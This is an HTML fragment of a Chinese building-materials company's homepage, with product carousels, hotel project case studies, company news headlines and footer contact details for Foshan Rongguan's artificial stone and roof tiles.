											<a href="pro_view-399.html" class="hide"><img src="/Uploads/image/20181231/5c2979fcbd2e8.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-399.html">RB168</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-596.html" class="show"><img src="/Uploads/image/20240102/6593b31fc2c91.JPG" alt=""></a>
											<a href="pro_view-596.html" class="hide"><img src="/Uploads/image/20240102/6593b31fc2c91.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-596.html">RS1713</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-582.html" class="show"><img src="/Uploads/image/20240102/6593afb72f0b2.JPG" alt=""></a>
											<a href="pro_view-582.html" class="hide"><img src="/Uploads/image/20240102/6593afb72f0b2.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-582.html">RB517</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-400.html" class="show"><img src="/Uploads/image/20181230/5c2824b587d9c.JPG" alt=""></a>
											<a href="pro_view-400.html" class="hide"><img src="/Uploads/image/20181231/5c29792b48af8.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-400.html">RB171</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-417.html" class="show"><img src="/Uploads/image/20210122/600a3e1f80cd5.JPG" alt=""></a>
											<a href="pro_view-417.html" class="hide"><img src="/Uploads/image/20181231/5c2977013887b.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-417.html">DR212N</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-394.html" class="show"><img src="/Uploads/image/20181230/5c282246dafb6.JPG" alt=""></a>
											<a href="pro_view-394.html" class="hide"><img src="/Uploads/image/20181231/5c29783d92827.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-394.html">RB153</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-456.html" class="show"><img src="/Uploads/image/20181231/5c297da904d1c.JPG" alt=""></a>
											<a href="pro_view-456.html" class="hide"><img src="/Uploads/image/20181231/5c2982b426167.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-456.html">QR181N</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-459.html" class="show"><img src="/Uploads/image/20181231/5c297dde84aca.JPG" alt=""></a>
											<a href="pro_view-459.html" class="hide"><img src="/Uploads/image/20181231/5c29823a8ed22.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-459.html">QH107</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-453.html" class="show"><img src="/Uploads/image/20181231/5c297d34270be.JPG" alt=""></a>
											<a href="pro_view-453.html" class="hide"><img src="/Uploads/image/20181231/5c2980a105573.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-453.html">QD179T</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-391.html" class="show"><img src="/Uploads/image/20181229/5c26eda177f6a.JPG" alt=""></a>
											<a href="pro_view-391.html" class="hide"><img src="" alt=""></a>
										</div>
										<h4><a href="pro_view-391.html">RB119</a></h4>
									</div>							</div>
						</div>
					</div>
				</div><!--工程推薦 End-->

				<div   id="qrrhuh6q"   class="ind-case pdtb80 bgcolor1">
					<div   id="qrrhuh6q"   class="contain">
						<div   id="qrrhuh6q"   class="ind-tit1">
							<h4>工程案例</h4>
							<div   id="qrrhuh6q"   class="ind-flip-page">
								<a class="swiper-button-prev"><</a>
								<a class="swiper-button-next">></a>							
							</div>
						</div>

						<div   id="qrrhuh6q"   class="swiper-container">
							<div   id="qrrhuh6q"   class="swiper-wrapper">
								<div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="ind-case-fl">
											<h4>Marriott Residence Inn 加拿大多倫多</h4>
											<i class="line1"></i>
											<p>這間多倫多（Toronto）的酒店距離多倫多皮爾遜國際機(jī)場（Toronto Pearson International Airport）有1...</p>
											<a href="show-48.html" class="show-more"><span>查看詳情</span></a>
										</div>
										
										<div   id="qrrhuh6q"   class="ind-case-fr com-img ofH"><a href="show-48.html"><img src="/Uploads/image/20180713/5b48136b82ab2.jpg" alt=""></a></div>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="ind-case-fl">
											<h4>洛杉磯機(jī)場萬豪酒店</h4>
											<i class="line1"></i>
											<p>洛杉磯機(jī)場萬豪酒店位于5855 West Century Boulevard, 洛杉磯, CA 90045，是中國四川興力達(dá)集團(tuán)最近斥...</p>
											<a href="show-9.html" class="show-more"><span>查看詳情</span></a>
										</div>
										
										<div   id="qrrhuh6q"   class="ind-case-fr com-img ofH"><a href="show-9.html"><img src="/Uploads/image/20180713/5b480e87d4353.jpg" alt=""></a></div>
									</div>							</div>
						</div>
					</div>
				</div><!--工程案例-->

				<div   id="qrrhuh6q"   class="ind-msg1 mobilemsg" style="background-image:url(/Uploads/image/20180723/20180723185054_93583.jpg);background-attachment: fixed;">
					<div   id="qrrhuh6q"   class="contain">
						<h4>
	榮創(chuàng)精品 冠譽(yù)全球
</h4>
<i class="line1"></i> 
<p>
	佛山市榮冠玻璃建材有限公司，是中國南方具有規(guī)模的大型裝飾玻璃建材企業(yè)。
</p>						<a href="list-1.html" class="show-more"><span>關(guān)于我們</span></a>
					</div>
				</div>

				<div   id="qrrhuh6q"   class="ind-msg2">
					<div   id="qrrhuh6q"   class="contain">
						<div   id="qrrhuh6q"   class="msg-note">
							<h4>
	技術(shù)升級解讀
</h4>
<i class="line1"></i> 
<p>
	潛心研究、不斷創(chuàng)新的工程技術(shù)人員隊伍，使企業(yè)的工藝臻于成熟。
</p>							<a href="show-5.html" class="show-more"><span>技術(shù)研發(fā)</span></a>						</div>
						
						<div   id="qrrhuh6q"   class="msg-pic"><img src="/Uploads/image/20180611/20180611074632_37946.jpg" alt=""></div>
					</div>
				</div>

				<div   id="qrrhuh6q"   class="ind-msg1" style="background-image:url(/Uploads/image/20180611/20180611074754_65228.jpg);">
					<div   id="qrrhuh6q"   class="contain">
						<h4>
	客戶至上 服務(wù)第一
</h4>
<i class="line1"></i> 
<p>
	榮冠石材，人造石工程專業(yè)服務(wù)商
</p>						<a href="list-5.html" class="show-more"><span>服務(wù)支持</span></a>
					</div>
				</div>

				<div   id="qrrhuh6q"   class="ind-news pdtb80">
					<div   id="qrrhuh6q"   class="contain">
						<div   id="qrrhuh6q"   class="ind-tit1">
							<h4><a href="list-7.html">最新資訊</a></h4>
							<div   id="qrrhuh6q"   class="ind-flip-page">
								<a class="swiper-button-prev"><</a>
								<a class="swiper-button-next">></a>							
							</div>
						</div>

						<div   id="qrrhuh6q"   class="swiper-container">
							<div   id="qrrhuh6q"   class="swiper-wrapper">
								<div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-431.html"><img src="/Uploads/image/20250613/684b99e50e732.jpg" alt=""></a>
										</div>
										<h4><a href="show-431.html">關(guān)于“假冒榮冠名義銷售產(chǎn)品”的嚴(yán)正聲明</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-416.html"><img src="/Uploads/image/20250317/20250317082311_35348.jpg" alt=""></a>
										</div>
										<h4><a href="show-416.html">不燃無煙·抗災(zāi)升級——解密無機(jī)石如何成為公共空間“...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-411.html"><img src="/Uploads/image/20250317/20250317070401_97105.jpg" alt=""></a>
										</div>
										<h4><a href="show-411.html">行業(yè)標(biāo)桿 | 榮冠公司再度連任瓦屋面技術(shù)分會輪值會長單...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-408.html"><img src="/Uploads/image/20240612/20240612022553_35488.png" alt=""></a>
										</div>
										<h4><a href="show-408.html">榮冠石材精彩亮相中國國際廚房、衛(wèi)浴設(shè)施展覽會，為參...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-394.html"><img src="/Uploads/image/20231125/65617acd8d642.jpg" alt=""></a>
										</div>
										<h4><a href="show-394.html">全力打造“無廢工廠” 實現(xiàn)綠色健康發(fā)展！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-379.html"><img src="/Uploads/image/20231010/6524d49686e90.jpg" alt=""></a>
										</div>
										<h4><a href="show-379.html">雙節(jié)同慶 | 榮冠公司預(yù)祝大家中秋、國慶節(jié)日快樂！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-378.html"><img src="/Uploads/image/20231009/6523774ee1926.jpg" alt=""></a>
										</div>
										<h4><a href="show-378.html">探索中式建筑屋面之美——榮冠陶瓦精彩亮相2023中國防...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-381.html"><img src="/Uploads/image/20231009/6523774ee1926.jpg" alt=""></a>
										</div>
										<h4><a href="show-381.html">探索中式建筑屋面之美——榮冠陶瓦精彩亮相2023中國防...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-376.html"><img src="/Uploads/image/20231009/6523756cc0bf7.png" alt=""></a>
										</div>
										<h4><a href="show-376.html">榮冠被授予“愛心單位”榮譽(yù)稱號</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-393.html"><img src="/Uploads/image/20231009/6523743aa76bd.jpg" alt=""></a>
										</div>
										<h4><a href="show-393.html">榮冠石材閃耀中國國際廚房、衛(wèi)浴設(shè)施展覽會，引領(lǐng)時尚...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-375.html"><img src="/Uploads/image/20231009/6523743aa76bd.jpg" alt=""></a>
										</div>
										<h4><a href="show-375.html">榮冠石材閃耀中國國際廚房、衛(wèi)浴設(shè)施展覽會，引領(lǐng)時尚...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-371.html"><img src="/Uploads/image/20230518/6465e6eae797c.jpg" alt=""></a>
										</div>
										<h4><a href="show-371.html">案例鑒賞|平板瓦在屋面坡度平緩的商業(yè)建筑中的應(yīng)用</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-370.html"><img src="/Uploads/image/20230518/6465e5ce40618.jpg" alt=""></a>
										</div>
										<h4><a href="show-370.html">榮冠石英石 | 愿世間美好與媽媽環(huán)環(huán)相扣</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-372.html"><img src="/Uploads/image/20230518/6465e8858f95e.jpg" alt=""></a>
										</div>
										<h4><a href="show-372.html">銀河星空之夢 | 榮冠石材以夢造居，以石圓夢</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-373.html"><img src="/Uploads/image/20231009/6523716a3813c.jpg" alt=""></a>
										</div>
										<h4><a href="show-373.html">高雅時尚的人造石材拼花，誰能不愛呢？</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-368.html"><img src="/Uploads/image/20230518/6465e558760aa.jpg" alt=""></a>
										</div>
										<h4><a href="show-368.html">精彩回顧 | 第133屆廣交會，榮冠石材攜新品驚艷亮相！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-366.html"><img src="/Uploads/image/20230102/63b23c036c76d.jpg" alt=""></a>
										</div>
										<h4><a href="show-366.html">喜報！榮冠公司獲得AAA級“測量管理體系認(rèn)證”證書...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-365.html"><img src="/Uploads/image/20230102/63b23ac413a7c.png" alt=""></a>
										</div>
										<h4><a href="show-365.html">榮冠公司榮獲廣東省“2022年創(chuàng)新型中小企業(yè)”認(rèn)定！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-364.html"><img src="/Uploads/image/20221125/6380722adf74c.jpg" alt=""></a>
										</div>
										<h4><a href="show-364.html">熱烈歡迎三水區(qū)市場監(jiān)管局多位領(lǐng)導(dǎo)蒞臨我司開展“三走...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-361.html"><img src="/Uploads/image/20221125/638068e9516ca.png" alt=""></a>
										</div>
										<h4><a href="show-361.html">榮冠崗石多場景應(yīng)用，為時尚空間裝飾創(chuàng)造無限可能</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-358.html"><img src="/Uploads/image/20220809/62f21f4ce1b08.jpg" alt=""></a>
										</div>
										<h4><a href="show-358.html">"石"力綻放 | 榮冠石材再次驚艷亮相廈門石材展</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-355.html"><img src="/Uploads/image/20220505/62739343a9da5.jpg" alt=""></a>
										</div>
										<h4><a href="show-355.html">綠色環(huán)保 | 榮冠公司再次通過中國環(huán)境標(biāo)志（II型）認(rèn)...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-346.html"><img src="/Uploads/image/20211202/61a8892d0cdf4.jpg" alt=""></a>
										</div>
										<h4><a href="show-346.html">喜訊 | 榮冠公司通過采筑TüV萊茵供應(yīng)商工廠認(rèn)證</a></h4>

									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-344.html"><img src="/Uploads/image/20211201/61a71be4d501e.jpg" alt=""></a>
										</div>
										<h4><a href="show-344.html">榮冠陶瓦助力貴州華為云數(shù)據(jù)中心打造夢幻般的建筑屋面</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-322.html"><img src="/Uploads/image/20210716/60f0fb65a2b60.jpg" alt=""></a>
										</div>
										<h4><a href="show-322.html">榮冠石材為房產(chǎn)賦能 , 精彩亮相2021廈門石材展</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-271.html"><img src="/Uploads/image/20200703/5efea83048527.jpg" alt=""></a>
										</div>
										<h4><a href="show-271.html">影響200多家燒結(jié)瓦企業(yè)的新國標(biāo)7月1日正式實施，榮冠公...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-270.html"><img src="/Uploads/image/20200615/5ee73635ed2ca.jpg" alt=""></a>
										</div>
										<h4><a href="show-270.html">云上廣交會邀你來</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-265.html"><img src="/Uploads/image/20200504/5eaf8bd9432d1.jpg" alt=""></a>
										</div>
										<h4><a href="show-265.html">榮冠石材 灑脫與自然之美 — 上海震旦博物館</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-259.html"><img src="/Uploads/image/20200411/5e9185a094d65.jpg" alt=""></a>
										</div>
										<h4><a href="show-259.html">廈門國際石材展宣布再次延期，延至10月27-30日舉行！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-236.html"><img src="/Uploads/image/20191115/5dce651426ff4.jpg" alt=""></a>
										</div>
										<h4><a href="show-236.html">精彩瞬間 | 榮冠石材驚艷亮相第126屆秋季廣交會</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-220.html"><img src="/Uploads/image/20190801/5d4298494ab88.jpg" alt=""></a>
										</div>
										<h4><a href="show-220.html">走進(jìn)重慶網(wǎng)紅打卡新地標(biāo)，邂逅空間藝術(shù)之美</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-212.html"><img src="/Uploads/image/20190615/5d0466b21393e.jpg" alt=""></a>
										</div>
										<h4><a href="show-212.html">案例分享 | 榮冠崗石助力南昌銅鑼灣廣場打造輕奢品質(zhì)新...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-139.html"><img src="/Uploads/image/20181225/5c21972f8c0bd.jpg" alt=""></a>
										</div>
										<h4><a href="show-139.html">榮冠建材多項產(chǎn)品榮獲"綠色建筑選用產(chǎn)品"，并入選"綠色...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-90.html"><img src="/Uploads/image/20181102/5bdbb1b83bab7.jpg" alt=""></a>
										</div>
										<h4><a href="show-90.html">邂逅屋面藝術(shù) | 2018榮冠陶瓦電子畫冊鑒賞</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-89.html"><img src="/Uploads/image/20181102/5bdbaf2a3410a.jpg" alt=""></a>
										</div>
										<h4><a href="show-89.html">選用榮冠人造石做窗臺面，潔凈漂亮又省心！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-88.html"><img src="/Uploads/image/20181102/5bdbaa8f964a4.jpg" alt=""></a>
										</div>
										<h4><a href="show-88.html">榮冠陶瓦，以精工品質(zhì)筑造金泰·南燕灣屋面裝飾典范</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-81.html"><img src="/Uploads/image/20181017/5bc6a132851ea.jpg" alt=""></a>
										</div>
										<h4><a href="show-81.html">拓展思路，強(qiáng)化技能—榮冠陶瓦10月銷售培訓(xùn)順利開展</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-73.html"><img src="/Uploads/image/20181009/5bbc6dd14363f.jpg" alt=""></a>
										</div>
										<h4><a href="show-73.html">品鑒 | 夢幻中的歐洲小鎮(zhèn)，華為松山湖屋面建筑之美</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-74.html"><img src="/Uploads/image/20181009/5bbc70b38d3e0.jpg" alt=""></a>
										</div>
										<h4><a href="show-74.html">精益求精，榮冠石材引入意大利先進(jìn)拋磨加工設(shè)備</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-75.html"><img src="/Uploads/image/20181012/5bc006b74f078.jpg" alt=""></a>
										</div>
										<h4><a href="show-75.html">大洋·紅樹灣實景航拍 展現(xiàn)歐式屋面獨(dú)特美感</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-77.html"><img src="/Uploads/image/20181017/5bc6dd0c8da4a.jpg" alt=""></a>
										</div>
										<h4><a href="show-77.html">白潤如玉 | 鄭州綠地中央廣場人造石圓柱精品工程案例欣...</a></h4>
									</div>							</div>
						</div>
					</div>
				</div><!--最新資訊 End-->
				
			</div>
			<!-- Footer -->
			?    <div   id="qrrhuh6q"   class="Footer-wrapper">
      <div   id="qrrhuh6q"   class="footer-container">
        <div   id="qrrhuh6q"   class="contain clearfix">
          <dl class="F-nav"> 
            <dt>走進(jìn)榮冠<i></i></dt>
            <dd> 
                                <a href="list-1.html#a1" title="">公司簡介</a>                  <a href="list-1.html#a2" title="">發(fā)展歷程</a>                  <a href="list-1.html#a3" title="">企業(yè)榮譽(yù)</a><a href="list-55.html" title="">加入我們</a>
                <a href="list-68.html" title="">360°全景</a>
                            </dd>
          </dl>
          <dl class="F-nav"> 
            <dt>工程項目<i></i></dt>
            <dd> 
                <a href="list-13.html" title="">商業(yè)空間</a><a href="list-14.html" title="">酒店會所</a><a href="list-15.html" title="">小區(qū)住宅</a><a href="list-16.html" title="">公共建筑</a><a href="list-17.html" title="">市政工程</a>            </dd>
          </dl>

          <dl class="F-nav"> 
            <dt>產(chǎn)品展示<i></i></dt>
            <dd> 
              <a href="product-3.html" title="">崗石</a><a href="product-4.html" title="">石英石</a><a href="product-35.html" title="">無機(jī)生態(tài)石</a>            </dd>
          </dl>
          
          <dl class="F-nav">
            <dt>招商加盟<i></i></dt>
            <dd>
				  <a href="list-53.html#a1">榮冠承諾</a>
				  <a href="list-53.html#a2">加盟要求</a>
				  <a href="list-53.html#a3">加盟熱線</a>
				  <a href="list-53.html#a4">在線加盟</a>
            </dd>
          </dl>
          
          <dl class="F-nav"> 
            <dt>服務(wù)支持<i></i></dt>
            <dd>
              <a href="list-22.html" title="">售后服務(wù)</a><a href="list-23.html" title="">常見問題</a><a href="list-24.html" title="">產(chǎn)品維護(hù)</a>            </dd>
          </dl>
          
          <dl class="F-nav"> <dt>媒體中心<i></i></dt>
            <dd>
              <a href="list-28.html" title="">企業(yè)新聞</a><a href="list-30.html" title="">專題報道</a><a href="list-31.html" title="">產(chǎn)品資訊</a><a href="list-74.html" title="">環(huán)境信息</a>            </dd>
          </dl>
          
          <div   id="qrrhuh6q"   class="F-ct">
            <div   id="qrrhuh6q"   class="F-work">
              <p>0757-87562228</p>
              <span>( 周一至周五 9:00 - 18:00 )</span>
              <a href="tencent://message/?uin=912167154&amp;Menu=yes">在線咨詢</a>
            </div>
            <ul>
              <li id="qrrhuh6q"    class="icon-add">佛山市三水區(qū)白坭鎮(zhèn)三水大道南161號及161號(F2)、(F4)、(F5)、F6</li>
              <li id="qrrhuh6q"    class="icon-email">manager@rongguanco.com</li>
            </ul>
            <div   id="qrrhuh6q"   class="F-code bdsharebuttonbox">
              <a href="#" class="bds_tsina" data-cmd="tsina"></a>
              <a href="javascript:;" class="I-wechat">
					<div   id="qrrhuh6q"   class="fewm"><img src="/Uploads/image/20180814/5b7240abd8d89.jpg" alt=""></div>
			  </a>
              <a href="#" class="bds_sqq" data-cmd="sqq"></a>
            </div>
			<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
          </div>
        </div>
      </div>
      <div   id="qrrhuh6q"   class="F-cr"><div   id="qrrhuh6q"   class="contain">Copyright ? 2018 佛山市榮冠建材有限公司 All Rights Reserved.  <a  target="_blank">粵ICP備2021066677號</a>  <a  target="_blank">廣州網(wǎng)站建設(shè)</a>：<a  target="_blank">卓越邁創(chuàng)</a> </div></div>
    </div>
	
	
<!-- 浮動右側(cè)客服 -->
<div   id="qrrhuh6q"   class="float_qq">
    <ul>
        <li id="qrrhuh6q"    class="float_qq1">
            <a href="javascript:;" onclick="goTop(500)"><img width="24" height="24" src="/APP/Public/Home/images/float_qqicon1.png"/></a>
        </li>
         <li id="qrrhuh6q"    class="float_qq2">
            <a href="tencent://message/?uin=912167154&amp;Menu=yes" target="_blank"><img width="24" height="24" src="/APP/Public/Home/images/float_qqicon2.png"/>點(diǎn)擊咨詢</a>
        </li>
        <li id="qrrhuh6q"    class="float_qq3">
            <a href=""><img width="24" height="24" src="/APP/Public/Home/images/float_qqicon3.png"/>0757-87562228</a>
        </li>
        <li id="qrrhuh6q"    class="float_qq4">
            <a href=""><img width="24" height="24" src="/APP/Public/Home/images/float_qqicon4.png"/></a>
            <div   id="qrrhuh6q"   class="float_shwx"><img width="188" height="188" alt="微信" src="/Uploads/image/20180814/5b7240abd8d89.jpg"/></div>
        </li>
        <li id="qrrhuh6q"    class="float_qq5">
              <span><img src="/APP/Public/Home/images/icon-qh.png" alt=""></span>
              <a href="javascript:;" class="xxk_min" data-id="2">陶瓦</a>
          </li>      
    </ul>
</div>

<script>

$(".xxk_min").click(function(){
    $(".myclass1").hide();
    $(".myclass2").show();
    $.cookie('pro_type',$(this).attr('data-id'));   
    var iBnrSwiper = new Swiper('#index-bnr .swiper-container',{
				pagination : '.swiper-pagination',
				paginationClickable :true,
				autoplay:4000,
				onInit:function(swiper){
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet').html("<i></i>");
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet-active i').animate({"left":0},4000,function(){
						$('#index-bnr .swiper-pagination .swiper-pagination-bullet i').stop().css("left","-100%");
					});
				},
				onSlideChangeEnd:function(){
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet i').stop().css("left","-100%");
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet-active i').animate({"left":0},4000,function(){
						$('#index-bnr .swiper-pagination .swiper-pagination-bullet i').stop().css("left","-100%");
					});
				},
			});
});


function openwin() { 

  var iLeft = (window.screen.availWidth - 10 - 800) / 2; 

　　window.open ('http://p.qiao.baidu.com/cps2/chatIndex?reqParam=%7B"from"%3A0%2C"sid"%3A"-100"%2C"tid"%3A"58760"%2C"ttype"%3A1%2C"siteId"%3A"464228"%2C"userId"%3A"2186662"%2C"pageId"%3A0%7D', "newwindow", "height=600, width=800,top=100,left="+iLeft+", toolbar =no, menubar=no, scrollbars=no, resizable=yes, location=no, status=no") //寫成一行  
　　}  

</script>	


			
		</div>
		</div>
		<!-- style="display:none;" -->
		<div   id="qrrhuh6q"   class="xxk myclass2" id="xxk2" >
			<!-- Header -->
			<div   id="qrrhuh6q"   class="Header-wrapper">
	  			?
      <div   id="qrrhuh6q"   class="header-container">
        <div   id="qrrhuh6q"   class="contain clearfix">
          <a href="http://www.xinkuandu.com.cn/list-69.html" title="" class="H-logo">
            <img src="/Uploads/image/20180606/5b17796bdb560.png" alt="" class="" />
          </a>
          <a href="index.html" title="" class="web-logo">
              <img src="/APP/Public/Home/images/weblogo.jpg" alt="" class="" />
            </a>
          <div   id="qrrhuh6q"   class="Hmenu-btn H-rMenu-btn">
            <a href="javascript:;" title=""></a>
          </div>
          <div   id="qrrhuh6q"   class="Hmenu-btn Hmenu-web">
            <a href="javascript:;" title=""></a>
          </div>
          <ul class="H-nav clearfix">
            <li id="qrrhuh6q"    class="cur"><a href="index.html" class="Hnav-menu">首頁</a></li>
            <li > <a href="list-1.html" title="" class="Hnav-menu">走進(jìn)榮冠<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                                                              <li><a href="list-1.html#a1" title="">公司簡介</a></li>                                  <li><a href="list-1.html#a2" title="">企業(yè)文化</a></li>                                  <li><a href="list-1.html#a3" title="">發(fā)展歷程</a></li>                                  <li><a href="list-1.html#a4" title="">企業(yè)榮譽(yù)</a></li><li><a href="list-33.html" title="">企業(yè)方針</a></li>
                              <li><a href="list-55.html" title="">加入我們</a></li>
                              <li><a href="list-68.html" title="">360°全景</a></li>
                                                        </ul>
                        </div>
                      </div>
                    </li>
                   
                    <li > <a href="list-37.html" title="" class="Hnav-menu">工程項目<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="list-57.html" title="">酒店會所</a></li><li><a href="list-56.html" title="">商業(yè)空間</a></li><li><a href="list-58.html" title="">小區(qū)住宅</a></li><li><a href="list-59.html" title="">公共建筑</a></li>                          </ul>
                        </div>
                      </div>
                    </li> 
